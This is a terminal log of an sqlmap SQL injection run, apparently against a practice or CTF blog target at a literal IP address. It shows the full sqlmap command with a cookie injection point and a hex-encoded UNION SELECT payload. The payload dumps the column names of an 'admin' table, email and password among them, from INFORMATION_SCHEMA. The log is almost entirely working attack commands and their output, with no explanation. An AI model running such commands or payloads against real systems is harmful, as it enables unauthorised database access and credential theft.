 [16:18:39] [DEBUG] turning off NATIONAL CHARACTER casting
[16:18:39] [PAYLOAD] 6 UNION ALL SELECT NULL,CONCAT(0x71716b7071,IFNULL(CAST(column_name AS CHAR),0x20),0x696e646f766b,
IFNULL(CAST(column_type AS CHAR),0x20),0x716a7a7a71),NULL,NULL,NULL FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x
61646d696e AND table_schema=0x68735f746573745f73315f626c6f67-- -
[16:18:39] [WARNING] reflective value(s) found and filtering out
[16:18:39] [DEBUG] performed 3 queries in 1.07 seconds
Database: hs_test_s1_blog
Table: admin
[4 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| date     | datetime     |
| email    | varchar(200) |
| id       | int(11)      |
| password | varchar(500) |
+----------+--------------+
[16:18:39] [INFO] fetched data logged to text files under '/Users/grayash/.local/share/sqlmap/output/47.114.90.165'
[*] ending @ 16:18:39 /2021-11-30/
~ base
❯ sqlmap -u "http://47.114.90.165:21001/single.php" --cookie "id=6" --level 2 -v 3 -D hs_test_s1_blog -T admin -columns